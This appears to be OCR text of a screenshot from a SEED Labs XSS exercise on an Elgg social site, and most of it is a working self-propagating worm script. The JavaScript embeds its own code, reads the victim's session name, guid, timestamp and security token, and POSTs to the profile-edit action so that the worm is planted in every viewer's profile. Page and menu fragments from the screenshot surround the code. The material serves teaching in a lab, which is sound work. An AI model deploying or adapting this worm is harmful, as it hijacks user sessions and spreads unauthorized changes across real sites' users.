 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Profile
Settings
Friends
Log out
Welcome Samy
Welcome to your Elgg site.
Tip: Many sites use the activity plugin to place
www.seed-server.com
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp
__elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content="&description="+wormCode+ts+token+userName+guid;
//FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
OK